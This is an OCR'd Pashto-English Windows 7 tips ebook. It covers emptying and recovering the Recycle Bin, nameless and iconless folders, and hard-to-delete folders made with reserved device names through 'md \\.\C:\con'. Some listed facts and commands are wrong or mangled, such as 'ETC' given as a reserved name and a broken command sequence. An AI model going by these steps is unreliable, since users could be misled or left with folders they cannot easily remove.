

(c) ketabton.com: The Digital Library

برخه 2: د ویندوز 7 ریسایکل بن خالي کولو 3 لاري

1-لاره: له رایټ کلیک ډیسټاپ څخه په ویندوز7کې دریسایکل بن خالي کړئ

2-لاره: د ډیسک کلین اپ په کارولو سره په ویندوز 7 کې د ریسایکل بن خالي کړئ

3-لاره: د فایل اکسپلورر ربن په کارولو سره په ویندوز 7 کې د ریسایکل بن فولډر خالي کړئ

Part 2: 3 Ways to Empty Recycle Bin Windows 7

Way 1: Empty Recycle Bin in Windows 7 from Desktop

Way 2: Empty Recycle Bin in Windows 7 using Disk Cleanup

Way 3: Empty Recycle Bin folder in Windows 7 using File Explorer Ribbon







دریمه برخه: د ویندوز 7 ریسایکل بن کې د حذف شوي فایلونو بیرته ترلاسه کولو 3 لاري

1-لاره: که د ریسایکل بن خالي نه وي که خوشبختانه تاسو خپل ریسایکل بن خالي کړی نه وي، تاسو کولی شئ په اسانۍ سره هغه فایلونه بیرته راوباسئ چې تاسو څو ورځې دمخه په بن کې اچولي وو

د دې لپاره، تاسو باید د لاندې ګامونو سره لاړ شئ،په ډیسټاپ کې موقعیت لرونکي آیکون دوه ځله کلیک کولو سره ریسیکل بن خلاص کړئ،تاسو به ټول هغه فایلونه وګورئ چې تاسو تر دې دمه حذف کړي دي،د هغه فایل لپاره وګورئ چې تاسو ورته اړتیا لرئ او د "بیارغونې" تنۍ کلیک وکړئ.



(c) ketabton.com: The Digital Library

2-لاره: که د ریسایکل بن خالي شي

اول ګام: د ریکوریټ ډاونلوډ او نصب کول پیل کړئ.

لکه څنګه چې ریکوریټ د ویندوز او ماک نسخو سره راځي ، تاسو اړتیا لرئ پخوانۍ نسخه غوره کړئ او د رسمي ویب پاڼې څخه یې ډاونلوډ پیل کړئ.

یوځل چې سرته ورسي ، نصب یې کړئ او د پیل کولو لپاره یې لانچ کړئ

دوهم ګام: د ریکوری ډیسک غوره کړئ

تاسو به په اصلي انټرفیس کې د بیا رغونې مختلف حالتونه وګورئ. ټول هغه څه چې تاسو ورته اړتیا لرئ په ویندوز 7 کې د ریسایکل بن څخه د فایلونو بیرته ترلاسه کولو لپاره پرمخ وړلو لپاره "ریسایکل بن ریکوری" غوره کړئ

دریم ګام: اجازه راکړئ بن سکین شي

اوس ، ریکوریټ به د ریسایکل بن سکین کول پیل کړي. کله چې سکینګ بشپړ شي، تاسو به د فلټرونو په کارولو سره د کیڼ پینل څخه فایلونه ترلاسه کړئ

څلورم ګام: مخکتنه او بیرته ترلاسه کول

تاسو اوس کولی شئ د سکین کولو وروسته ټاکل شوي فایلونه وګورئ.

یوځل بیاکتنه وکړئ ، هغه فایلونه غوره کړئ چې تاسو یې غواړئ بیرته ترلاسه کړئ او په "بیا ترلاسه کولو" کلیک وکړئ





3-لاره: د کمانډونو کارول که چیرې ریسیکل بن خالي وي

کمانډونه تاسو سره هم مرسته کولی شي په هغه صورت کې چې ستاسو ریسیکل بن خالي شوی وي او تاسو حذف شوي فایلونه بیرته غواړئ.

مهرباني وکړئ مرحلې په دقت سره وګورئ او په ویندوز 7 کې د ریسایکل بن فولډر څخه د فایلونو ترلاسه کولو لپاره یې تعقیب کړئ

(c) ketabton.com: The Digital Library



د خپل ویندوز کمپیوټر بوټ کولو سره پیل کړئ او د بوټ کولو پرمهال د "F8" کیلي فشار ورکړئ. "د کمانډ پرامپ سره خوندي حالت" غوره کړئ.بیا، ټایپ کړئ او د فایلونو ښودلو لپاره انټر فشار ورکړئ. د دې په تعقیب ، "کاپي [د فایل نوم] [د فایل ځای]" او انټر فشار ورکړئ.دهر کمانډ وروسته د انټر فشار مه

Part 3: 3 Ways to Recover Deleted Files in Recycle Bin Windows 7

Way 1: If Recycle Bin is not emptied,Open the Recycle Bin by double-clicking the icon located on the desktop.Youwill notice all the files you have deleted so far.Look for the file that you need and click on the"Restore"button,Confirmthe actions and get thefilefromtheRecycleBinfolderinWindows 7



Way 2: If Recycle Bin is emptied Step 1: Start Downloading and Installing Recoverit,Step 2: Choose Recovery Disk,Step 3: Let the Bin Scanned,Step 4: Preview and Recover





(c) ketabton.com: The Digital Library

Way 3: Using Commands if Recycle Bin is emptied
Start with booting up your Windows computer and press the "F8" key while it is booting. Choose "Safe Mode with Command Prompt".On the command prompt window now, type "cd $Recycle.Bin" (don't use quotes). Press the Enter key,Now, type "cd" followed by pressing the Tab key. The directory name will appear after this. Hit Enter,Next, type "dir/a" and press enter to display the files. Followed by this, "copy [file name] [file location]" and press Enter.Now, type "cd../.." > "dir" > "ren [file name].Note: Don't forget to press enter after each command



Extra information.
Mycomputer folder.
په ماي کمپيوټر ايکن کې اضافه معلومات،دلته بعضي هټرکونه درښيمه،خو په لپټاټ کمپيوټر کې به کار نه کوي
خو بعضي به کار کوي خو له لپټاټ څخه پورته کوليټي به کار کوي لکه ډيسکټاپ کمپيوټر به کار کوي

«1»What is the shortcut to create a folder in Windows 7?

څنګه کولاي شو چي فولډر دا شاټ کټ لاري جوړ کړو
Press the File Explorer keystroke{CTRL+SHIFT+N} to create a new folder

په کيبورډ کې به{کنترول بټن او شپټ بټن او آن بټن} به پريس يا درواړ يو ځاي ووهئ نو ستاسو فولډر به جوړشي

(c) ketabton.com: The Digital Library

{2}How to create folder and file without name?

د نوم پرته فولډر او فایل څنګه جوړ کړئ؟خو دا یوازې په ډیسکټاپ کمپیوټر کې به کار کوي نه په لپټاپ کمپیوټر کې

Type in{Alt+0160} (the Alt-code shortcut for a no-break. space) and hit enter. You should now have a folder with no name.

هر کله چې تاسو په فولډر یا فایل باندې رایټ کلیک یو ځل وکړي نو لاندې به رینایم یا نوم چینج یا بدلولو اپشن باندې کلېک وکړئ نو بیا به په رینایم یا نوم ځاي کې به{آلټ بټن او صفر بټن او یو بټن او شپږمه بټن او صفر بټن} به ووهئ نو ستاسو فولډر یا فایل به بې نومه جوړ شي



دویمه طریقه چې فایل یا فولډر نوم پټ کړو یوازې کوډ بدل

The Alt + 255 alt code is a hidden character that makes your desktop icons appear to not have a name.

{3}How to create a new folder without icon.

څنګه د آئیکون یا شکل پرته فولډر جوړ کړئ

اول ګام: په فولډر کې ښیې کلیک وکړئ او ملکیتونه یا پوراپټیز غوره کړئ.دویم ګام: د دودیز یا کسټومایز باندې کلیک وکړئ او د آیکون تنې بدل کړئ.دریم ګام: یو نوی بکس یا ویندو یا صفحه به خلاص شي، خالي آیکون یا چینج ایکن غوره کړئ ځای په لاندې ډول دی او په هماغه ځای به وي فولډر

Step 1: Right-click the folder and select Properties

Step 2: Click the Customize tab and changei con button

Step 3: A new box willopen,selectthe blankicon,thelocation is on the following



(c) ketabton.com: The Digital Library

How to create folder and file without name laptop.

څنګه کولای شو چې په لپټاپ کمپیوټر کې بې غیر له نومه فولډر یا فایل جوړ کړو،نور ټول کار هماغه شان خو دلته به دوه بټني به ووهئ اول به یې ټاب بټن له پاڅه او اي سي اس بټن لاندې ده او دوهمه به انټر بټن ووهی خو دا دواړه بټني به په رینایم یا نوم چینج کول ځاي کي به یي وهي لکه لاندې شکل



How to create a folder with name?

آیا که تاسو څخه څوک پوښتنه وکړه چې په لاندې نومونو راته فولډر یا فایل جوړ کړه، خو تاسو کوشش کوي خو نه جوړیږي او له سیستم څخه تاسو ته مسیج راځي چې تاسو غلطي کړي لامل یي څه ده

CON, PRN, NUL, ETC, LPT1, LPT2, LPT3, LPT4, LPT5, LPT6, LPT7, LPT8, LPT9, COM1, COM2, COM3, COM5, COM6, COM7, COM8, COM9

ځکه په کمپیوټر کې له کیمنۍ له خوا سیستم فایلونه جوړ شوي دي ځکه نه جوړیږي،خو څو لارو څخه کولي شو چې جوړ کړو،اوله قدم،سي ام ډي له لارې دویمه قدم،رانیګ له لارې،دا کیبورډ شاټ کټ له لارې هم جوړولي شو 1-لاره،هر کله چې تاسو په فولډر یا فایل باندې رایټ کلیک وکړي.بیا به رینایم یا نوم بدلولو ځاي باندې کلیک وکړئ.بیا به له پورته څخه چې تاسو خوښه وي هر نوم باندې جوړ کړي،اول به نوم ورکړي بیا به آلټ دوسو پینځه پنځوس ووهئ بیا به انټر بټن ووهی یا به اوله کې آلټ دوسو پینځه پنځوس ووهئ بیا به له پورته څخه هر نوم باندې تاسو غواړي جوړ کړي هغه نوم به ورکړي او بیا به انټر بټن ووهئ یا پریس کړي



(c) ketabton.com: The Digital Library

How to create a folder with name?

1-Alt+0160 then type,con,com1...Com9,lpt1..9

2-type,con,com1...Com9,lpt1..9,then Alt+0160 type enter

3-Alt+255then type,con,com1...Com9,lpt1..9

4-type,con,com1...Com9,lpt1..9 then Alt+255 press enter



«a»How to create multi folder with one. name.

څنګه په یو نوم سره څو فولډرونه یا فایلونه جوړ کړو؟

هر کله چې تاسو کوښښ کوي خو په یو نوم څو فولډرونو یا فایلونه جوړ کړي خو نه جوړیږي،په لاندې ډول یې جوړولي شو

1-قدم،هرکله چې تاسو په فولډر یا فایل باندې رایټ کلیک وکړي نو بیا به رینایم یا نوم چینج کول ځای باندې کلیک وکړئ

2-قدم،هر هغه نوم ورکړي چې تاسو غواړي په یو نوم څو فولډرونه یا فایلونه جوړ کړي خو اول فولډر یا فایل خو مو جوړ کړو او دویم فولډر یا فایل سره دغه کار کوي هماغه نوم به ورکړي او بیا به له کیبورډ څخه {آلټ صفر یوسلو شپیته} یا دوساوه پینځه پنځوس ووهئ او بیا به انټر بټن ووهئ یا پریس کړي

{1} create a folder with name{Sadidi} Enter

{2}then create a new folder with name{Sadidi}and then press{alt+0160} Enter

{1}create a folder with name{Sadidi} Enter

{2}then create a new folder with name{Sadidi}and then press{alt+255} Enter

---

دا ژوند سره دمبارزې لپاره تسلیمیدل نه بلکې جنګیدل زده کړه

{ضیاءالرحمن سدیدی }

(c) ketabton.com: The Digital Library

How to create undeleteble folder in any drive.

څنګه کولای شو چې په ډرایو یا ډرایپ کې داسې فولډر جوړ کړو چې هغه ډیلټ یا ورک نه شي؟موږ کولای شو چې مختلفو لارو څخه یې جوړکړو لکه سي ام ډي یا رانګ او داسې نور لارو څخه جوړولي شو.اول ګام.سي ام ډي له لاري جوړول CMD open

تاسو کولای شي چې په ستارټ مینو کې سرچ یا لټون اپشن کې به تاسو(سي ام ډي) ولیکي نو اټومېټک ډول به ستاسو په ډیسکټاپ پرمخ به ښکاره شي چې توره پرده لري،او له لاندې أول څخه یې ستاسو فولډرجوړیږي.او که دوهم مو څخه مو هماغه فولډر ډیلټیږي خو دغه فولډر له همدې ځایه ډیلټیږي او له نور ځاي څخه نه ډیلټیږي

Open run then type cmd than type c,d,e:enter than type for creating



{1}press md \\.\{C_D_E_F}:\con enter

for deleting

{2}press Rd \\.\{C_D_E_F}:\con enter

Note:md(made directory)

Rd(Remove directory)

{C.D.E.F}my computer drive name

{Con} folder name you can change





(c) ketabton.com: The Digital Library

How to Make Files Undeletable in Windows

Fix 1. Deny security permission

Right-click the file > choose "Properties". In Security, tab "Edit" to change permission > select "Add"

Fix 2. Create backups

Use the best automatic backup software - {EaseUS Todo Backup}to create file backup in Windows

Fix 3. Use file undelete software

Use{EaseUS file undelete}software to recover lost files after you format or remove files from your PC



(1)Right click folder(2)Select "properties" (3)Select the "security" tab(4)Click the ' Advanced" button(5)Select the "owner" tab(6)Click the "Edit" button(7)Under 'change owner to' highlight the user you wish to set as owner(8)Check the 'replace owner on subcontainers and objects' box(9)click the 'apply' button (this will take you back to the 'advanced security settings' window)



دا درس مخکې مونږ ویلي وو او پښتو ژبه کې بل صفحه کې

بریالي خلګ دا خپل زور پرمخ نړي بدلوي،او کمزوري خلګ د نړي له زوره ځان بدلوي

(c) ketabton.com: The Digital Library

څنګه کولای شو چې په کمپیوټر کې فولډر یا فایل ډیلټ نشي او بلا دا چې له همدې ځایه څخه کولای شو چې د فایل یا فولډر نوم چینج یا بدل نشي

1. د امنیت اجازه رد کړئ

په فایل کې ښیې کلیک وکړئ> "پراپرټیز" غوره کړئ. په امنیت کې، د اجازې بدلولو لپاره "ترمیم" ټب کړئ> "اضافه" غوره کړي،159-163صفهي معلوم

2. بیک اپ جوړ کړئ

په ویندوز کې د فایل بیک اپ رامینځته کولو لپاره غوره اتوماتیک بیک اپ سافټویر وکاروئ

3. د فایل نه حذف کولو سافټویر وکاروئ،تصویران یې تیره صفحه کې

How to create multiple folder

څنګه کولای شو چې په یو وخت ډیرې فولډرې جوړکړو

